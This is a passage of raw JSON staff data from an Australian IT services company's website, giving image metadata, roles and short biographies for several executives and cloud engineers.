400,"featured-post":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Brett-Wilson-ELT.jpg","featured-post-width":400,"featured-post-height":400,"default-post":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Brett-Wilson-ELT-234x353.jpg","default-post-width":234,"default-post-height":353,"intro-text-image":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Brett-Wilson-ELT.jpg","intro-text-image-width":400,"intro-text-image-height":400,"icon-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Brett-Wilson-ELT.jpg","icon-tile-width":50,"icon-tile-height":50,"image-left-right":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Brett-Wilson-ELT.jpg","image-left-right-width":400,"image-left-right-height":400,"wysiwyg-image-header":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Brett-Wilson-ELT.jpg","wysiwyg-image-header-width":400,"wysiwyg-image-header-height":400,"image-video-callout":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Brett-Wilson-ELT.jpg","image-video-callout-width":400,"image-video-callout-height":400,"key-callout-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Brett-Wilson-ELT-400x304.jpg","key-callout-tile-width":400,"key-callout-tile-height":304,"people-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Brett-Wilson-ELT.jpg","people-tile-width":400,"people-tile-height":400,"feature-callout-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Brett-Wilson-ELT.jpg","feature-callout-tile-width":400,"feature-callout-tile-height":400,"callout-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Brett-Wilson-ELT.jpg","callout-tile-width":400,"callout-tile-height":400,"service-hero":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Brett-Wilson-ELT.jpg","service-hero-width":400,"service-hero-height":400,"logo-desktop":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Brett-Wilson-ELT.jpg","logo-desktop-width":36,"logo-desktop-height":36,"logo-mobile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Brett-Wilson-ELT.jpg","logo-mobile-width":26,"logo-mobile-height":26}},"name":"Brett Wilson","role":"Chief Operating Officer - Infrastructure and Risk","biography":"Throughout his 20 years with Interactive, Brett has held many roles but has always focused on customer satisfaction and delivering an outstanding level of service. <br \/>\r\n<br \/>\r\nCommencing as a front-line salesperson in 2001, Brett took great pleasure working with a variety of Australian and international businesses on their IT goals. Transitioning to a National Sales Management role in 2015, Brett delivered company leading sales results for the Data Centre and Business Continuity lines of business. In 2019, he joined the Executive Leadership Team of Interactive as the Director of Data Centre and Business Continuity.<br \/>\r\n<br \/>\r\nLeveraging his extensive knowledge of the industry, Brett was appointed the Chief Operations Officer \u2013 Infrastructure and Risk in 2021 and will continue to concentrate on providing exceptional service to our customers. <br \/>\r\n<br \/>\r\nBrett holds a Bachelor of Commerce with a Major in Business Systems (Information Technology).<br \/>\r\n"},{"ID":1336,"post_author":"35","post_date":"2021-05-26 14:59:12","post_date_gmt":"2021-05-26 04:59:12","post_content":"","post_title":"Mike Bull","post_excerpt":"","post_status":"publish","comment_status":"closed","ping_status":"closed","post_password":"","post_name":"mike-bull","to_ping":"","pinged":"","post_modified":"2021-06-04 14:28:21","post_modified_gmt":"2021-06-04 04:28:21","post_content_filtered":"","post_parent":0,"guid":"https:\/\/www.interactive.com.au\/?post_type=staff&#038;p=1336","menu_order":0,"post_type":"staff","post_mime_type":"","comment_count":"0","filter":"raw","linkedin":"https:\/\/www.linkedin.com\/in\/bullmike\/","images":{"ID":2717,"id":2717,"title":"Mike-Bull-ELT","filename":"Mike-Bull-ELT.jpg","filesize":109986,"url":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Mike-Bull-ELT.jpg","link":"https:\/\/www.interactive.com.au\/staff\/mike-bull\/mike-bull-elt\/","alt":"","author":"30","description":"","caption":"","name":"mike-bull-elt","status":"inherit","uploaded_to":1336,"date":"2021-06-04 03:57:20","modified":"2021-06-04 04:28:21","menu_order":0,"mime_type":"image\/jpeg","type":"image","subtype":"jpeg","icon":"https:\/\/www.interactive.com.au\/wp-includes\/images\/media\/default.png","width":400,"height":400,"sizes":{"thumbnail":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Mike-Bull-ELT-150x150.jpg","thumbnail-width":150,"thumbnail-height":150,"medium":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Mike-Bull-ELT-300x300.jpg","medium-width":300,"medium-height":300,"medium_large":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Mike-Bull-ELT.jpg","medium_large-width":400,"medium_large-height":400,"large":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Mike-Bull-ELT.jpg","large-width":400,"large-height":400,"1536x1536":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Mike-Bull-ELT.jpg","1536x1536-width":400,"1536x1536-height":400,"2048x2048":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Mike-Bull-ELT.jpg","2048x2048-width":400,"2048x2048-height":400,"post-image-retina":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Mike-Bull-ELT.jpg","post-image-retina-width":400,"post-image-retina-height":400,"featured-post":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Mike-Bull-ELT.jpg","featured-post-width":400,"featured-post-height":400,"default-post":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Mike-Bull-ELT-234x353.jpg","default-post-width":234,"default-post-height":353,"intro-text-image":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Mike-Bull-ELT.jpg","intro-text-image-width":400,"intro-text-image-height":400,"icon-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Mike-Bull-ELT.jpg","icon-tile-width":50,"icon-tile-height":50,"image-left-right":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Mike-Bull-ELT.jpg","image-left-right-width":400,"image-left-right-height":400,"wysiwyg-image-header":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Mike-Bull-ELT.jpg","wysiwyg-image-header-width":400,"wysiwyg-image-header-height":400,"image-video-callout":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Mike-Bull-ELT.jpg","image-video-callout-width":400,"image-video-callout-height":400,"key-callout-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Mike-Bull-ELT-400x304.jpg","key-callout-tile-width":400,"key-callout-tile-height":304,"people-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Mike-Bull-ELT.jpg","people-tile-width":400,"people-tile-height":400,"feature-callout-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Mike-Bull-ELT.jpg","feature-callout-tile-width":400,"feature-callout-tile-height":400,"callout-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Mike-Bull-ELT.jpg","callout-tile-width":400,"callout-tile-height":400,"service-hero":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Mike-Bull-ELT.jpg","service-hero-width":400,"service-hero-height":400,"logo-desktop":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Mike-Bull-ELT.jpg","logo-desktop-width":36,"logo-desktop-height":36,"logo-mobile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Mike-Bull-ELT.jpg","logo-mobile-width":26,"logo-mobile-height":26}},"name":"Mike Bull","role":"Chief Customer Officer \u2013 Cloud Managed Services","biography":"Mike has over 30 years of experience in the Information Technology industry in both Australia and New Zealand. As Chief Customer Officer for our Cloud Managed Services business, Mike leads our multi-cloud sales and customer success organisations.<br \/>\r\n<br \/>\r\nPrior to joining Interactive, Mike served as the New Zealand Country General Manager for Fujitsu Limited. Leading a team of over 700 people Mike led the delivery of outsourced managed services to eight of the largest Government departments in New Zealand, ensuring high-quality service delivery and customer satisfaction. Mike was involved in the provision of advice and guidance to Government and industry at all levels, including Ministerial, through his involvement in the NZ Government\u2019s \u2018Future of Work\u2019 program."},{"ID":1334,"post_author":"35","post_date":"2021-05-26 14:56:06","post_date_gmt":"2021-05-26 04:56:06","post_content":"","post_title":"Nick Scholefield","post_excerpt":"","post_status":"publish","comment_status":"closed","ping_status":"closed","post_password":"","post_name":"nick-scholefield","to_ping":"","pinged":"","post_modified":"2025-10-17 10:18:07","post_modified_gmt":"2025-10-16 23:18:07","post_content_filtered":"","post_parent":0,"guid":"https:\/\/www.interactive.com.au\/?post_type=staff&#038;p=1334","menu_order":0,"post_type":"staff","post_mime_type":"","comment_count":"0","filter":"raw","linkedin":"https:\/\/www.linkedin.com\/in\/nick-scholefield-8045251\/","images":{"ID":2733,"id":2733,"title":"Nick-Schole-ELT","filename":"Nick-Schole-ELT.jpg","filesize":118144,"url":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Nick-Schole-ELT.jpg","link":"https:\/\/www.interactive.com.au\/company\/our-history\/nick-schole-elt\/","alt":"","author":"30","description":"","caption":"","name":"nick-schole-elt","status":"inherit","uploaded_to":113,"date":"2021-06-04 05:19:32","modified":"2021-06-04 05:19:32","menu_order":0,"mime_type":"image\/jpeg","type":"image","subtype":"jpeg","icon":"https:\/\/www.interactive.com.au\/wp-includes\/images\/media\/default.png","width":400,"height":400,"sizes":{"thumbnail":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Nick-Schole-ELT-150x150.jpg","thumbnail-width":150,"thumbnail-height":150,"medium":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Nick-Schole-ELT-300x300.jpg","medium-width":300,"medium-height":300,"medium_large":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Nick-Schole-ELT.jpg","medium_large-width":400,"medium_large-height":400,"large":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Nick-Schole-ELT.jpg","large-width":400,"large-height":400,"1536x1536":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Nick-Schole-ELT.jpg","1536x1536-width":400,"1536x1536-height":400,"2048x2048":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Nick-Schole-ELT.jpg","2048x2048-width":400,"2048x2048-height":400,"post-image-retina":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Nick-Schole-ELT.jpg","post-image-retina-width":400,"post-image-retina-height":400,"featured-post":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Nick-Schole-ELT.jpg","featured-post-width":400,"featured-post-height":400,"default-post":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Nick-Schole-ELT-234x353.jpg","default-post-width":234,"default-post-height":353,"intro-text-image":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Nick-Schole-ELT.jpg","intro-text-image-width":400,"intro-text-image-height":400,"icon-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Nick-Schole-ELT.jpg","icon-tile-width":50,"icon-tile-height":50,"image-left-right":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Nick-Schole-ELT.jpg","image-left-right-width":400,"image-left-right-height":400,"wysiwyg-image-header":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Nick-Schole-ELT.jpg","wysiwyg-image-header-width":400,"wysiwyg-image-header-height":400,"image-video-callout":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Nick-Schole-ELT.jpg","image-video-callout-width":400,"image-video-callout-height":400,"key-callout-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Nick-Schole-ELT-400x304.jpg","key-callout-tile-width":400,"key-callout-tile-height":304,"people-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Nick-Schole-ELT.jpg","people-tile-width":400,"people-tile-height":400,"feature-callout-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Nick-Schole-ELT.jpg","feature-callout-tile-width":400,"feature-callout-tile-height":400,"callout-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Nick-Schole-ELT.jpg","callout-tile-width":400,"callout-tile-height":400,"service-hero":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Nick-Schole-ELT.jpg","service-hero-width":400,"service-hero-height":400,"logo-desktop":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Nick-Schole-ELT.jpg","logo-desktop-width":36,"logo-desktop-height":36,"logo-mobile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Nick-Schole-ELT.jpg","logo-mobile-width":26,"logo-mobile-height":26}},"name":"Nick Scholefield","role":"Chief Operating Officer ","biography":"Nick is Interactive's Chief Operating Officer. He is responsible for our overall business strategy. In his role, Nick empowers our team to deliver an exceptional service to our customers and adapt to their changing needs. He also has end to end responsibility for the delivery of our Cyber services, from our core business functions through to our customer-facing advisory and cyber security operations centre (CSOC). <br \/>\r\n <br \/>\r\nNick brings corporate and delivery experience from his time at Perpetual, BT Financial Group\/Westpac, and HP. He holds a Bachelor of Economics from the University of Adelaide and has CA & GAICD professional qualifications and designations."},{"ID":1333,"post_author":"35","post_date":"2021-05-26 14:51:19","post_date_gmt":"2021-05-26 04:51:19","post_content":"","post_title":"Brendan Fleiter","post_excerpt":"","post_status":"publish","comment_status":"closed","ping_status":"closed","post_password":"","post_name":"brendan-fleiter","to_ping":"","pinged":"","post_modified":"2021-08-11 19:22:10","post_modified_gmt":"2021-08-11 09:22:10","post_content_filtered":"","post_parent":0,"guid":"https:\/\/www.interactive.com.au\/?post_type=staff&#038;p=1333","menu_order":0,"post_type":"staff","post_mime_type":"","comment_count":"0","filter":"raw","linkedin":"https:\/\/www.linkedin.com\/company\/320059\/","images":{"ID":2741,"id":2741,"title":"MicrosoftTeams-image (158)","filename":"MicrosoftTeams-image-158.jpg","filesize":148829,"url":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/MicrosoftTeams-image-158.jpg","link":"https:\/\/www.interactive.com.au\/?attachment_id=2741","alt":"","author":"30","description":"","caption":"","name":"microsoftteams-image-158","status":"inherit","uploaded_to":2737,"date":"2021-06-04 06:03:53","modified":"2021-06-04 06:04:32","menu_order":0,"mime_type":"image\/jpeg","type":"image","subtype":"jpeg","icon":"https:\/\/www.interactive.com.au\/wp-includes\/images\/media\/default.png","width":400,"height":400,"sizes":{"thumbnail":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/MicrosoftTeams-image-158-150x150.jpg","thumbnail-width":150,"thumbnail-height":150,"medium":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/MicrosoftTeams-image-158-300x300.jpg","medium-width":300,"medium-height":300,"medium_large":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/MicrosoftTeams-image-158.jpg","medium_large-width":400,"medium_large-height":400,"large":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/MicrosoftTeams-image-158.jpg","large-width":400,"large-height":400,"1536x1536":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/MicrosoftTeams-image-158.jpg","1536x1536-width":400,"1536x1536-height":400,"2048x2048":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/MicrosoftTeams-image-158.jpg","2048x2048-width":400,"2048x2048-height":400,"post-image-retina":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/MicrosoftTeams-image-158.jpg","post-image-retina-width":400,"post-image-retina-height":400,"featured-post":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/MicrosoftTeams-image-158.jpg","featured-post-width":400,"featured-post-height":400,"default-post":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/MicrosoftTeams-image-158-234x353.jpg","default-post-width":234,"default-post-height":353,"intro-text-image":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/MicrosoftTeams-image-158.jpg","intro-text-image-width":400,"intro-text-image-height":400,"icon-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/MicrosoftTeams-image-158.jpg","icon-tile-width":50,"icon-tile-height":50,"image-left-right":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/MicrosoftTeams-image-158.jpg","image-left-right-width":400,"image-left-right-height":400,"wysiwyg-image-header":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/MicrosoftTeams-image-158.jpg","wysiwyg-image-header-width":400,"wysiwyg-image-header-height":400,"image-video-callout":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/MicrosoftTeams-image-158.jpg","image-video-callout-width":400,"image-video-callout-height":400,"key-callout-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/MicrosoftTeams-image-158-400x304.jpg","key-callout-tile-width":400,"key-callout-tile-height":304,"people-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/MicrosoftTeams-image-158.jpg","people-tile-width":400,"people-tile-height":400,"feature-callout-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/MicrosoftTeams-image-158.jpg","feature-callout-tile-width":400,"feature-callout-tile-height":400,"callout-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/MicrosoftTeams-image-158.jpg","callout-tile-width":400,"callout-tile-height":400,"service-hero":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/MicrosoftTeams-image-158.jpg","service-hero-width":400,"service-hero-height":400,"logo-desktop":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/MicrosoftTeams-image-158.jpg","logo-desktop-width":36,"logo-desktop-height":36,"logo-mobile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/MicrosoftTeams-image-158.jpg","logo-mobile-width":26,"logo-mobile-height":26}},"name":"Brendan Fleiter","role":"Executive Chairman","biography":"Brendan has over 30 years of business experience, including more than 15 years of Directorships on the boards of ASX listed, large private, government and not-for-profit enterprises.<br \/>\r\n<br \/>\r\nIn addition to his Executive Chairman role at Interactive, Brendan is currently Chair of Kennards Hire and Whispir Limited and is a non-executive director of the Australian Food Allergy Foundation.  "},{"ID":829,"post_author":"35","post_date":"2021-05-21 10:17:03","post_date_gmt":"2021-05-21 00:17:03","post_content":"","post_title":"Kevin Z.","post_excerpt":"","post_status":"publish","comment_status":"closed","ping_status":"closed","post_password":"","post_name":"kevin-z","to_ping":"","pinged":"","post_modified":"2021-05-24 11:36:29","post_modified_gmt":"2021-05-24 01:36:29","post_content_filtered":"","post_parent":0,"guid":"https:\/\/www.interactive.com.au\/?post_type=staff&#038;p=829","menu_order":0,"post_type":"staff","post_mime_type":"","comment_count":"0","filter":"raw","linkedin":"https:\/\/www.linkedin.com\/in\/kevin-zhuang-78137915b\/","images":{"ID":966,"id":966,"title":"Kevin_Zhang_1309","filename":"Kevin_Zhang_1309-scaled.jpeg","filesize":800782,"url":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Kevin_Zhang_1309-scaled.jpeg","link":"https:\/\/www.interactive.com.au\/staff\/kevin-z\/kevin_zhang_1309\/","alt":"","author":"35","description":"","caption":"","name":"kevin_zhang_1309","status":"inherit","uploaded_to":829,"date":"2021-05-24 01:34:05","modified":"2021-05-24 01:34:05","menu_order":0,"mime_type":"image\/jpeg","type":"image","subtype":"jpeg","icon":"https:\/\/www.interactive.com.au\/wp-includes\/images\/media\/default.png","width":2560,"height":2420,"sizes":{"thumbnail":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Kevin_Zhang_1309-150x150.jpeg","thumbnail-width":150,"thumbnail-height":150,"medium":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Kevin_Zhang_1309-300x284.jpeg","medium-width":300,"medium-height":284,"medium_large":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Kevin_Zhang_1309-768x726.jpeg","medium_large-width":768,"medium_large-height":726,"large":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Kevin_Zhang_1309-1024x968.jpeg","large-width":1024,"large-height":968,"1536x1536":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Kevin_Zhang_1309-1536x1452.jpeg","1536x1536-width":1536,"1536x1536-height":1452,"2048x2048":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Kevin_Zhang_1309-2048x1936.jpeg","2048x2048-width":2048,"2048x2048-height":1936,"post-image-retina":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Kevin_Zhang_1309-2880x960.jpeg","post-image-retina-width":2880,"post-image-retina-height":960,"featured-post":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Kevin_Zhang_1309-984x686.jpeg","featured-post-width":984,"featured-post-height":686,"default-post":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Kevin_Zhang_1309-234x353.jpeg","default-post-width":234,"default-post-height":353,"intro-text-image":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Kevin_Zhang_1309-scaled.jpeg","intro-text-image-width":614,"intro-text-image-height":580,"icon-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Kevin_Zhang_1309-scaled.jpeg","icon-tile-width":50,"icon-tile-height":47,"image-left-right":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Kevin_Zhang_1309-904x790.jpeg","image-left-right-width":904,"image-left-right-height":790,"wysiwyg-image-header":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Kevin_Zhang_1309-2022x768.jpeg","wysiwyg-image-header-width":2022,"wysiwyg-image-header-height":768,"image-video-callout":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Kevin_Zhang_1309-2688x1040.jpeg","image-video-callout-width":2688,"image-video-callout-height":1040,"key-callout-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Kevin_Zhang_1309-984x304.jpeg","key-callout-tile-width":984,"key-callout-tile-height":304,"people-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Kevin_Zhang_1309-466x578.jpeg","people-tile-width":466,"people-tile-height":578,"feature-callout-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Kevin_Zhang_1309-1330x926.jpeg","feature-callout-tile-width":1330,"feature-callout-tile-height":926,"callout-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Kevin_Zhang_1309-640x434.jpeg","callout-tile-width":640,"callout-tile-height":434,"service-hero":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Kevin_Zhang_1309-2688x1040.jpeg","service-hero-width":2688,"service-hero-height":1040,"logo-desktop":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Kevin_Zhang_1309-scaled.jpeg","logo-desktop-width":38,"logo-desktop-height":36,"logo-mobile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Kevin_Zhang_1309-scaled.jpeg","logo-mobile-width":28,"logo-mobile-height":26}},"name":"Kevin Z.","role":"Associate Cloud Engineer","biography":"With specialities across DevOps and Automation, serverless technology and web development, Kevin has a broad range of experience designing, implementing and securing public cloud environments. Current projects include security remediation for a global financial services provider and AWS infrastructure delivery for an e-commerce startup. "},{"ID":828,"post_author":"35","post_date":"2021-05-21 10:14:55","post_date_gmt":"2021-05-21 00:14:55","post_content":"","post_title":"Dan T.","post_excerpt":"","post_status":"publish","comment_status":"closed","ping_status":"closed","post_password":"","post_name":"dan-t","to_ping":"","pinged":"","post_modified":"2021-05-24 12:04:55","post_modified_gmt":"2021-05-24 02:04:55","post_content_filtered":"","post_parent":0,"guid":"https:\/\/www.interactive.com.au\/?post_type=staff&#038;p=828","menu_order":0,"post_type":"staff","post_mime_type":"","comment_count":"0","filter":"raw","linkedin":"https:\/\/www.linkedin.com\/in\/daniel-trajkovski-1teamhealth\/","images":{"ID":971,"id":971,"title":"Daniel_Trajkovski_1852 07 crop","filename":"Daniel_Trajkovski_1852-07-crop-scaled.jpeg","filesize":549351,"url":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Daniel_Trajkovski_1852-07-crop-scaled.jpeg","link":"https:\/\/www.interactive.com.au\/staff\/dan-t\/daniel_trajkovski_1852-07-crop\/","alt":"","author":"35","description":"","caption":"","name":"daniel_trajkovski_1852-07-crop","status":"inherit","uploaded_to":828,"date":"2021-05-24 01:43:55","modified":"2021-05-24 01:43:55","menu_order":0,"mime_type":"image\/jpeg","type":"image","subtype":"jpeg","icon":"https:\/\/www.interactive.com.au\/wp-includes\/images\/media\/default.png","width":2560,"height":2349,"sizes":{"thumbnail":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Daniel_Trajkovski_1852-07-crop-150x150.jpeg","thumbnail-width":150,"thumbnail-height":150,"medium":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Daniel_Trajkovski_1852-07-crop-300x275.jpeg","medium-width":300,"medium-height":275,"medium_large":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Daniel_Trajkovski_1852-07-crop-768x705.jpeg","medium_large-width":768,"medium_large-height":705,"large":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Daniel_Trajkovski_1852-07-crop-1024x939.jpeg","large-width":1024,"large-height":939,"1536x1536":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Daniel_Trajkovski_1852-07-crop-1536x1409.jpeg","1536x1536-width":1536,"1536x1536-height":1409,"2048x2048":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Daniel_Trajkovski_1852-07-crop-2048x1879.jpeg","2048x2048-width":2048,"2048x2048-height":1879,"post-image-retina":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Daniel_Trajkovski_1852-07-crop-2880x960.jpeg","post-image-retina-width":2880,"post-image-retina-height":960,"featured-post":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Daniel_Trajkovski_1852-07-crop-984x686.jpeg","featured-post-width":984,"featured-post-height":686,"default-post":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Daniel_Trajkovski_1852-07-crop-234x353.jpeg","default-post-width":234,"default-post-height":353,"intro-text-image":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Daniel_Trajkovski_1852-07-crop-scaled.jpeg","intro-text-image-width":632,"intro-text-image-height":580,"icon-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Daniel_Trajkovski_1852-07-crop-scaled.jpeg","icon-tile-width":50,"icon-tile-height":46,"image-left-right":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Daniel_Trajkovski_1852-07-crop-904x790.jpeg","image-left-right-width":904,"image-left-right-height":790,"wysiwyg-image-header":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Daniel_Trajkovski_1852-07-crop-2022x768.jpeg","wysiwyg-image-header-width":2022,"wysiwyg-image-header-height":768,"image-video-callout":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Daniel_Trajkovski_1852-07-crop-2688x1040.jpeg","image-video-callout-width":2688,"image-video-callout-height":1040,"key-callout-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Daniel_Trajkovski_1852-07-crop-984x304.jpeg","key-callout-tile-width":984,"key-callout-tile-height":304,"people-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Daniel_Trajkovski_1852-07-crop-466x578.jpeg","people-tile-width":466,"people-tile-height":578,"feature-callout-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Daniel_Trajkovski_1852-07-crop-1330x926.jpeg","feature-callout-tile-width":1330,"feature-callout-tile-height":926,"callout-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Daniel_Trajkovski_1852-07-crop-640x434.jpeg","callout-tile-width":640,"callout-tile-height":434,"service-hero":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Daniel_Trajkovski_1852-07-crop-2688x1040.jpeg","service-hero-width":2688,"service-hero-height":1040,"logo-desktop":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Daniel_Trajkovski_1852-07-crop-scaled.jpeg","logo-desktop-width":39,"logo-desktop-height":36,"logo-mobile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Daniel_Trajkovski_1852-07-crop-scaled.jpeg","logo-mobile-width":28,"logo-mobile-height":26}},"name":"Dan T.","role":"Public Cloud Solutions Architect","biography":"Dan is highly motivated to help lead customers to better and more cost-effective solutions without sacrificing innovation and agility. Past projects have included multiple public cloud migrations from both private and on-premise environments, design of a multi-region HA\/DR public cloud solution and 10,000+ user exchange online migration. "},{"ID":824,"post_author":"35","post_date":"2021-05-21 10:05:46","post_date_gmt":"2021-05-21 00:05:46","post_content":"","post_title":"Lucas Smith","post_excerpt":"","post_status":"publish","comment_status":"closed","ping_status":"closed","post_password":"","post_name":"lucas-s","to_ping":"","pinged":"","post_modified":"2023-05-02 11:45:59","post_modified_gmt":"2023-05-02 